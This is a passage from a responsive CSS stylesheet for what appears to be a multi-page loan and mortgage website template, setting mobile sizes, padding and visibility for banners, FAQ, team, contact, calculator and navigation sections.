    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
